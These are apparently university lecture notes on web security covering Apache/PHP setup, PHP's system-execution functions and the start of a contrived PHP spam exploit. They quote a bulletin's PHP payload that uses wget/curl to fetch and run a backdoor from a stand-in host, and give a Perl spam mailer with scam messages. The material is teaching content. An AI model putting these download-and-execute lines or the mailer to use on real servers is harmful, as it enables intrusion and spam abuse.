### Lecture 27: Web Security: PHP Exploits, SQL Injection, and the Slowloris Attack

### Lecture Notes on "Computer and Network Security"

### by Avi Kak (kak@purdue.edu)

April 21, 2022 5:06pm

©2022 Avinash Kak, Purdue University



### Goals:

- What do we mean by web security?
- PHP and its system program execution functions
- An example of a PHP exploit that spews out third-party spam
- MySQL with row-level security
- SQL Injection Attack
- The Slowloris Attack
- Protecting your web server with mod-security# **CONTENTS**

<span id="page-1-0"></span>

|      | <b>Section Title</b>                                      | Page |
|------|-----------------------------------------------------------|------|
| 27.1 | What Do We Mean by Web<br>Security?                       | 3    |
| 27.2 | <b>PHP's System Program Execution</b><br><b>Functions</b> | 11   |
| 27.3 | A Contrived PHP Exploit to Spew<br><b>Out Spam</b>        | 15   |
| 27.4 | MySQL with Row-Level Security                             | 29   |
| 27.5 | $PHP + SQL$                                               | 46   |
| 27.6 | <b>SQL Injection Attack</b>                               | 51   |
| 27.7 | The Slowloris Attack on Web Servers                       | 55   |
| 27.8 | <b>Protecting Your Web Server with</b><br>mod-security    | 65   |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

# 27.1 WHAT DO WE MEAN BY WEB SECURITY?

- Obviously, practically all of the security-related fundamental notions we have covered so far are relevant to many of our activities on the web. Where would web-based commerce be today without the confidentiality and authentication services provided by protocols such as TLS/SSL, SSH, etc?
- But web security goes beyond the concerns that have been presented so far. Web security addresses the issues that are specific to how web servers present their content to web browsers, how web browsers interact with the servers, and how people interact with the browsers. This lecture takes up some of these issues.
- Until about a decade ago, the web servers offered only static content. This content resided in disk files and security consisted primarily of restricting access to those files.
- But now web servers create content dynamically. Newspaper pages and the pages offered by e-commerce businesses may, for example, alter the advertisements in their content depending onwhat they can guess about the geographical location and the personal preferences of the visitor. Dynamically created content is also widely used for creating wikis, in serving out blog pages that elicit user feedback, in web-hosting services, etc.

- Dynamic content creation frequently requires that a web server be connected to a **database server** for storing all the information that needs to be dished out dynamically. This obviously requires some sort of **middleware** that can analyze the URL received from a visitor's browser and any other available information on the visitor, decide what to fetch from the database for the request at hand, and then compose a web page to be sent back to the visitor. These days this "middleware" frequently consists of PHP scripts, especially if the web server platform is composed of open-source components, such as Apache for the web server itself and MySQL as the database backend.
- Although the main focus of this lecture is on the Apache+PHP+MySQL combination for providing web services, similar issues arise in web server systems that are based on Microsoft products. What is accomplished by PHP for the case of open-source platforms is done by ASP for web servers based on Microsoft products.
- While PHP is likely to be your choice for the middleware if theweb server must fetch its content from a heavy-duty backend relational database, there exist several web-server applications in which that is not the case. This category of web servers includes those that you need for multi-player gaming networks, betting networks, chat servers, etc. These days it is likely that such a web-server will use the **Node**.js JavaScript based framework for server-side scripting.

 What's interesting is that the JavaScript run-time environment provided by Node.js can also be used for developing and testing the client-side code for web-based applications. [As explained in the next lecture, JavaScript has become the language of choice for creating the browser side of a web application.] Ordinarily, when you use JavaScript for creating the client side of a web-based application, you would execute the JavaScript code in the browser itself. With **Node**.js, you can test the client-side JavaScript code outside of any browser. For that reason, the JavaScript aficionados have dubbed the Node.js as providing a single-language framework for developing both the server side and the client side of a web application. Node. js supports multi-threading which probably has added to its popularity for real-time web applications (such as those needed for, say, the gaming servers). The following blog by Alexander Sokhanych has a nice comparison of PHP and Node.js for server-side scripting (it was updated in December 2021):

<https://thinkmobiles.com/blog/php-vs-nodejs/>- Getting back to PHP, for the demonstrations in this lecture, I will make the following assumptions:
	- That you have the Apache2 web server installed on your Ubuntu machine.
	- That your Apache2 server is PHP7 (PHP version 7) enabled. That you can ensure through the following three steps:
		- 1. Enter the following two directives at the bottom of your /etc/apache2/apache2.conf file:

```
<FilesMatch "\.php$">
SetHandler application/x-httpd-php
</FilesMatch>
<FilesMatch "\.html$">
SetHandler application/x-httpd-php
</FilesMatch>
```
The first of these two directives tells the HTTPD server that should there be a browser request for a document whose name carries the " ˙php" suffix, that document must first go through PHP preprocessing and only the output produced by the preprocessor should be sent to the browser. The second directive applies the same rule to browser requests for HTML documents — a rule that needs to be enforced when the web pages (in HTML) hosted by the server contain embedded PHP code.

2. You'd need to add the Apache module php7.0 to the set of modules that you see in the directory /etc/apache2/mods-avaialble/. This you can do by the following install command:

sudo apt-get install libapache2-mod-php7.0

3. Now you must disable and enable some of the module that control how the web server behaves by using the following sequence of "sudo" commands:

sudo a2dismod mpm\_event && sudo a2enmod mpm\_prefork && sudo a2enmod php7.0As I have mentioned in the Apache installation notes later in this section, you enable a module with the a2enmod command and disable a module with the a2dismod. (I believe the prefix "a2" in the names of these two commands refers to "apache2".) The most important of the commands shown above is "sudo a2enmod php7.0", which deposits the php7.0 module in the directory **/etc/apache2/mods-enabled/**. [I am not sure if you need the other two commands shown above — disabling mpm\_event and enabling mpm\_prefork. The acronym "mpm" refers to Apache's "multi-processing modules". With mpm\_prefork enabled, the Apache server operates in a non-threaded mode. In this mode each Apache child process handle one request at a time. On the other hand, with mpm event enabled, each child process can handle multiple requests.]

- 4. That you have the MySQL database management system acting as the database backend to the Apache2 server. More on this in Section 27.4 of this lecture.
- 5. That you have installed a driver that enables PHP to talk to MySQL. Installing the php-mysql package with

sudo apt-get install php-mysql

automatically installs the driver package named php7.0-mysql.

### Notes on installing Apache2 on your Ubuntu machine:

- When you install Apache2 on a Ubuntu machine through your Synaptic Package Manager, it starts running straight out of the box. To make sure that your Apache2 web server is running, point your browser to the URL http://localhost. If the web server is running, the browser will display a message like "Apache/2.4.18 (Ubuntu) Server at localhost Port 80" in the browser window. However, a more useful way to check the running of the server — assuming you also downloaded the Apache2 documentation package — is to point your browser to the URL http://localhost/manual. That should bring up the documentation associated with the Apache2 server if it is running and if you remembered to also install the 'apache2-doc' package when you installed the Apache2 server.
- Every once in a while you may have to change the config file for the web server. When you do that, you'd need to reload your new configuration into the server. A "graceful" way to do that is by running the "/etc/init.d/apache2 reload" command as root. You, of course, have the option to use the usual "/etc/init.d/apache2 restart" for restarting the server at which point it would automatically load in the new configuration.You can also check that your web server is running by executing

ps aux | grep apache

This will show you all the Apache-related processes currently running. You will see something like:

| root                                |  |  |  |    |  | Ss $21:48$ 0:00 /usr/sbin/apache2 -k start |  |
|-------------------------------------|--|--|--|----|--|--------------------------------------------|--|
| www-data 8938 0.0 0.1 71372 2024 ?  |  |  |  | S. |  | $23:34$ 0:00 /usr/sbin/apache2 -k start    |  |
| www-data 8939 0.0 0.1 295212 3524 ? |  |  |  |    |  | S1 $23:34$ 0:00 /usr/sbin/apache2 -k start |  |
| www-data 8940 0.0 0.1 294804 2612 ? |  |  |  |    |  | $S1$ 23:34 0:00 /usr/sbin/apache2 -k start |  |

Note that the server processes are called apache2. Only the first one, owned by root, is the main server process. This process does not directly interact with the outside world. It is the next three child processes, owned by www-data, that are in charge of responding to requests from outside connections and serving out pages in response to those requests. It is IMPORTANT to know that www-data is the owner of the web server processes if, say, a CGI script you are running at the server wants to write something into a local disk file or even create a new file locally. In these situations, you'll need to do the following: (1) Turn on the setuid bit of such CGI scripts; (2) change the owner of the file into which a CGI script wants to write into to www-data; and (3) change the owner of the subdirectory in which a CGI script wants to create a new file to www-data. [A CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to the user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.]

- The main configuration file for the Apache2 HTTPD server is /etc/apache2/apache2.conf, which pulls in more site-specific config information from the files in the directories sites-enabled and modes-enabled directories.
- You must become familiar with the following two subdirectories in the /etc/apache2/ directory. These are called mods-available and mods-enabled. Before you can use any of the directives in the config files, you have to first enable the modules that correspond to those directives. For example, I must enable the module "userdir" before I am allowed to insert the "UserDir" directive in the config files. You enable a module by executing a2enmod module\_name and disable a module by a2dismod module\_name. So to enable the "userdir" module, do the following

sudo a2enmod userdir

• Now place the following directives in the **apache2.conf** file if your web content is going to be in a directory called 'kak' and its subdirectories that may be named public-web or public html:

UserDir enabled kak UserDir public-web public\_html- Let's next talk about how to get the web server to dish out the pages that may reside in the different accounts on your Ubuntu machine. The directory that holds the magic to accessing the different accounts for web content is /etc/apache2/sites-available/. To see what you need to do in this directory, let's consider the "kak" account on my Ubuntu machine. I keep my web pages in the public-web directory of my personal account. In order that the web server will dish out the pages in this directory, I go through the following steps:
	- I enter the directory /etc/apache2/sites-available/ and see a file called "000-default.conf". I execute

```
cp 000-default.conf kak.conf
```
– Subsequently I made changes to the kak.conf file so that it looks like what is shown below:

```
\langle \text{VirtualHost } * \cdot 80 \rangleServerAdmin webmaster@localhost
    # This names the file the server will serve out when the kak
    # account's public-web directory is requested through '"kak':
   DirectoryIndex Index.html index.html
    # AllowOverride controls what directive may be placed
    # in .htaccess file. For example, it can be All, None, etc.
    # The Indexes option allows a client to see a listing of
    # the directory if the client's request is for a directory
    # and if the DirectoryIndex has not been set for that directory.
    <Directory "/home/kak/public-web/">
        Options Indexes FollowSymLinks MultiViews
        AllowOverride None
        Require all granted
    </Directory>
    # The following directive allows for the more global CGI scripts to be
    # stored in the directory '/usr/lib/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin/a_more_global_cgi_script.cgi
    ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
    <Directory "/usr/lib/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>
    # The following directive allows for my personal CGI scripts to be stored
    # in the directory '"kak/public-web/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin2/my_cgi_script.cgi
    ScriptAlias /cgi-bin2/ /home/kak/public-web/cgi-bin/
    <Directory "/home/kak/public-web/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>
    ErrorLog /var/log/apache2/error.log
    # Possible values include: debug, info, notice, warn, error, crit,
    # alert, emerg.
   LogLevel warn
```CustomLog /var/log/apache2/access.log combined </VirtualHost>

- In the directives shown above, the AllowOverride is to declare what permissions can be controlled in user-specific sites through the declarations in the .htaccess file in the directories for those sites. For example, when AllowOverride is set to None, as above, the individual sites will not be able to override the security features with their own .htaccess declarations. About the other directives, the Indexes options allows a client to see a listing of the content of your directory if the client calls for the directory (and if the directory does not have a DocumentIndex file specified. You can turn it off by setting it to "-Indexes". The MultiViews option helps the server to decide what to serve out from a directory if a specific file requested by a client does not actually exist but there do exist files with that name as a prefix.
- Note that the kak.conf config file shown above has two different directives for telling the server where the CGI scripts will be stored. It allows you to store more global CGI scripts in the directory /usr/lib/cgi-bin and for my personal CGI scripts to be stored in the cgi-bin of my own public html directory. As mentioned earlier in these Apache2 related notes, a CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to a user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.
- Next I go back to the directory /etc/apache2/ and disable the default "virtual server" that was in the sites-available directory:

sudo a2dissite default

and enable the kak "virtual server" by

sudo a2ensite kak

This will create a symbolic link from the sites-enabled directory to the sites-available directory for the kak site. [If you do not disable the default site, you may see an interference between the access permissions provided by default and the other sites you set up by copying from default. This could be the case especially if a client tries to access a directory as opposed to a specific file.

– After you change the configuration in this manner, you must reload the new configuration into the server by

/etc/init.d/apache2 reload<span id="page-10-0"></span>Back to [TOC](#page-1-0)

## 27.2 PHP'S SYSTEM PROGRAM EXECUTION FUNCTIONS

- PHP is probably the most popular server-side scripting language used today for generating dynamic content for web pages. What makes PHP popular is that it is quick to learn, it provides excellent language support for interacting with practically all commonly-used databases, and that it has excellent on-line documentation. [The English version of the on-line documentation is at  $http://us.php.net/manual/$ . There is also a wonderful tutorial at <http://www.w3schools.com/php/>. PHP was gifted to us originally by Rasmus Lerdorf, and then, with further refinements, by Rasmus Lerdorf, Andi Gutmans and Zeev Suraski. This reminds me to mention that, in my opinion, the individuals who bring us the languages that come into widespread use are the modern deities and prophets. Obviously, hundreds if not thousands of people make important contributions to the maturation of these languages. Nonetheless, the primary credit must go to the individuals who first conceive of them and then shepherd their subsequent evolution. This pantheon includes Dennis Ritchie for C, Bjarne Stroustrup for C++, James Gosling for Java, Larry Wall for Perl, Guido van Rossum for Python, Tim Berners-Lee for HTML, Rasmus Lerdorf for PHP, and several others.]
- With regard to its name, PHP is a recursive acronym for "PHP: Hypertext Preprocessor". [I believe the tradition of recursive acronyms began with

Richard Stallman's GNU project that launched the open-source movement in the world of software. Theacronym GNU, as you surely know, stands for "GNU's Not Unix!".]

- A couple of things to bear in mind about using PHP: How PHP runs in your machine is determined by the php.ini file that in my Ubuntu machine is located at /etc/php/7.2/cli/php.ini. If you change anything in this file, you must restart the Apache server. Additionally, you may also wish to install the PHP CLI (for Command Line Interface) that comes in a separate package. The CLI will make it easier to debug your PHP scripts. [PHP] provides the usual complement of arithmetic, assignment, compound assignment, relational, and logical operators. The tokens used for these operators are the same as in C. The naming convention for the variables is the same as in Perl; that is, the name of a variable begins with '\$'. PHP provides the usual syntax for conditional evaluation with  $if$ –else and  $if$ –elseif–else control structures. The looping control structures are the usual  $while, do-while, for, and$ foreach. They work the same as in Perl. As with Perl, PHP provides two storage mechanisms, arrays and hashes (called associative arrays in PHP). They are both constructed with the array constructor, the former with a comma separated list, and the latter with a comma-separated key-value pairs with the keys and the values separated by  $\ge$ . Functions are defined in PHP with the **function** keyword and classes with the **class** keyword. See the manual for these and many additional features of PHP.]
- In addition to deriving its power from the language facilities it contains for interacting with many popular databases, also contributing to this power are the following system program execution functions of PHP:

exec : for executing an external program on the server that canfill an array with the different lines of output produced by program execution.

- passthru : for running external programs in a way that is similar to exec and system but more suitable for the programs that produce binary data that is meant to be sent back to the browser.
- system : that works much like the system() function in Perl.
- shell-exec : that works in the same way as the backticks operator in Perl.

Since these functions execute programs on the server, they must obviously be kept outside the reach of intruders.

• The Department of Energy Technical Bulletin "CIRCTech08-001: Understanding PHP Exploits" that is available from

<http://www.doecirc.energy.gov/techbull/CIRCTech08-001.html>

describes a PHP exploit in which an attacker is trying to upload a web page to presumably a web-hosting server with the uploaded page containing the following PHP script:

passthru('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); passthru('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); system('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); system('cd /tmp;curl -0 http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); exec('cd /tmp;wget http:/badguy.org/ data/backdoor.txt;rm -f backdoor.txt\*'); exec('cd /tmp;curl -O http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); shell\_exec('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); shell\_exec('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); ?>

<sup>&</sup>lt;?By calling on the different system program execution functions of PHP, the attacker is trying for the server to download from some third party a file called **backdoor**.txt that presumably contains malicious code. This malicious code could open an IRC channel for command and control. As the DOE bulletin explains, the names badguy.org and backdoor.txt are merely for explaining this exploit. In practice, the attacker would use innocuous names that are not likely to arouse suspicion.<span id="page-14-0"></span>Back to [TOC](#page-1-0)

## 27.3 A CONTRIVED PHP EXPLOIT TO SPEW OUT SPAM

- The PHP exploit illustrated in Figure 1 is meant to be an educational exercise. The determined spammers of the world can think of far simpler and more direct ways to deliver their unwelcome goods.
- To explain the exploit, we have a supposedly unscrupulous provider of web hosting services. He wants to inject some PHP code (for nefarious reasons, obviously) into the web pages uploaded to his server by unsuspecting clients. He knows that the injected PHP code will NOT be visible to a client even when the client views the page source in his/her browser because, by design, PHP is parsed out before it is sent to a browser. [IMPORTANT: The phrase "by design" means that you have an appropriate set of directives in your apache2.conf config file. At the least, you need the FilesMatch directives shown in Section 27.1. In the absence of such directives, your HTTPD server will "leak out" the PHP code in the web pages under the purview of the server.] So, to the client, the web page will look exactly like it was uploaded.
- From the standpoint of the exploit described in this section, the basic goal of the web hosting service provider is to cause a spam file to be quietly downloaded from a third-party spam mailprovider whenever a client page is viewed. We will assume that the spam file consists of the email addresses and the content for each email address in the form of  $print()$  commands to an output stream that talks to the sendmail program running on the server.

• For the purpose of experimenting with the code that is shown later in this section, let's assume the following with regard to the various parties that have a role to play in this exploit:

| Web Hosting Service Provider: |                                               |
|-------------------------------|-----------------------------------------------|
| TP address:                   | 192.168.1.105                                 |
| NS :                          | Ubuntu 10.04                                  |
| Web Server:                   | Apache2 HTTPD server                          |
| MTA:                          | Sendmail                                      |
| Also available:               | Perl                                          |
| Innocent Client:              |                                               |
| IP address:                   | 192.168.1.103                                 |
| OS:                           | Mac OS X                                      |
| Web Browser:                  | Safari 3.2.1                                  |
| Email List Provider:          |                                               |
|                               | https://engineering.purdue.edu/kak/emailer_pl |

I am obviously assuming that you will be playing with this code at home on a 192.168.1.xxx network. For you to be able to get the same results that I do, you will of course have to replace the the IP addresses by the addresses that apply to your situation. The same goes for the source of the spam file.

Figure 1: This figure illustrates a contrived PHP exploit for spewing out spam. The provider of a web hosting service surreptitiously injects PHP code in the web pages uploaded by the clients. This injected code remains invisible to the  $\emph{clients.}$  (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)- As mentioned in the previous section, I'll assume that you have installed PHP through your Synaptic Package Manager, and that you have enabled PHP in the Apache web server as I described in Section 27.1. Again as mentioned in the previous section, you should also install the PHP7.0-CLI package for the Command Line Interface to PHP7.0. The CLI enables you to locate syntax errors in your PHP scripts by simply calling 'php  $-1$  yourscript.php'. The CLI executable php is installed in the /usr/bin/ directory.
- Shown below is a sample of a Perl executable spam file emailer pl that, as indicated earlier in this section, is meant to be downloaded from a third-party source. The spam file as shown below is meant to be executable by Perl. [Such a file could easily be put together from a list of email addresses, a list of content statements, a randomization routine for varying the imaginary 'From:' addresses in the email messages, and, possibly, a randomization routine for varying some part of the content in each email message.] The name of this spam file for our demonstration is emailer pl and it is sitting in the public-web directory of the services account at Purdue.  $\lceil_{\text{Normally, a}}\rceil$ call to open() in Perl associates a filehandle with a disk file. On the other hand, the call "open SENDMAIL, ''|/usr/sbin/sendmail -t -oi" associates a file handle with a pipe for continuous communication with a child process in which what comes after the "|" symbol is being executed. When you prefix or postfix the symbol "|" to the name of what could become a child process, you are creating a *piped open* See Chapter 2 of```
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: cutiepie\@yourfriend.com \n";
print SENDMAIL "To: avi_kak\@yahoo.com \n";
print SENDMAIL "Subject: I am so lonely, please call \n\n";
print SENDMAIL "\n\nYou may not believe this, but I know you already.";
print SENDMAIL "I promise you will not regret it if you call me at 123-456-789.\n";
print SENDMAIL "\n\nIf you call, I will send you my photo that you will drool over. Call soon.\n";
print SENDMAIL "\n\n";
close SENDMAIL;
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: goodbuddy\@someoutfit.net \n";
print SENDMAIL "To: kak\@purdue.edu \n";
print SENDMAIL "Subject: you just won a lottery \n\n";
print SENDMAIL "\n\nYes, you have won loads of money.\n\n";
print SENDMAIL "\n\nYou can now have fun the rest of your life.\n\n";
print SENDMAIL "\n\n Call immediately at 123-456-789 to claim your prize.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
open SENDMAIL, "|/usr/sbin/sendmail -t -oi ";
print SENDMAIL "From: hellokitty\@anotheroutfit.org \n";
print SENDMAIL "To: ack\@rvl2.ecn.purdue.edu \n";
print SENDMAIL "Subject: Be a Romeo \n\n";
print SENDMAIL "\n\nOur medication was extensively tested over 1000 males in Eastern Carbozia and,
print SENDMAIL " according to all, it produced amazing results.\n\n";
print SENDMAIL "\n\nNow you can please a woman like you have always wanted to.";
print SENDMAIL "\nCall immediately at 123-456-789 for a free-trial package.\n\n";
print SENDMAIL "\n\n";
close SENDMAIL;
.....
.....
```
• The web hosting service provider makes available the following upload page, called UploadYourWebPage.html, to his clients: [The HTML page shown below uses the <form>..</form> element to create a form in the browser window. Ordinarily, a form is meant to capture the data entered by a user in its various fields. However, we want to use the form for uploading a file. This is made possible by the element <input type="file" name="file" id="file" /> that you see below. This element causes the form to display the "Browse" button that the user can use to locate the file that he/she wants to upload```
<html><head><title>ACME WEB HOSTING SERVICE</title></head>
<body>
<center><font size="5">ACME WEB HOSTING SERVICE</font></center>
<pre>
</pre>
This is a facility that allows you to upload your web page
to our site. Subsequently, your web page will be hosted by
our site.
<p>
Here is how it works: Suppose the name of the file you upload
is <i>myfilename.html</i>, you can subsequently advertise your web
page as
\langlebr>
<br>
    
http://192.168.1.105/~kak/phpexploits/upload/<i>myfilename.html</i>
<pre>
</pre>
<form action="uploadfile.php" method="post" enctype="multipart/form-data">
<center>
<table border=1 width="600">
<tr><td align="center">
<label for="file">Filename for your web page:&nbsp;&nbsp;&nbsp;</label>
<input type="file" name="file" id="file" />
</td></tr>
<tr><td align="center">
<input type="submit" name="submit" value="Submit" />
</td></tr>
</table>
</center>
</form>
</body>
</html>
```
